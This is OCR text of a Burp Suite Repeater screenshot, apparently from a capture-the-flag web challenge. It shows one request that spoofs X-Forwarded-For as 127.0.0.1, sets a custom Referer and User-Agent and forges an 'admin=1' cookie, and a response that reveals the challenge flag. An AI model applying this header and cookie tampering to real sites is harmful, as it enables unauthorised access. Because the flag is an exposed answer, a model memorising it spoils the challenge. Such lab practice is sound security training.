 Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
1 × ...
发送 取消 < ▼ > ▼ 目标: ht
请求
Raw 参数 头 Hex
GET / HTTP/1.1
Host: 39.165.214.6:50976
Pragma: no-cache
Cache-Control: no-cache
Upgrade-Insecure-Requests: 1
User-Agent: secdriver
X-Forwarded-For: 127.0.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://secdriver.com
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9 de-De
Cookie: PHPSESSID=7rikjis8acjgtjltsbg7t6c7s4; admin=1
Connection: close
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Fri, 16 Jun 2023 07:46:15 GMT
Server: Apache/2.4.38 (Debian)
Set-Cookie: admin=0
Vary: Accept-Encoding
Content-Length: 145
Connection: close
Content-Type: text/html; charset=UTF-8
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
</head>
flag{f6cb474f-c59a-5289-a524-b9d74db5a5f1}</html>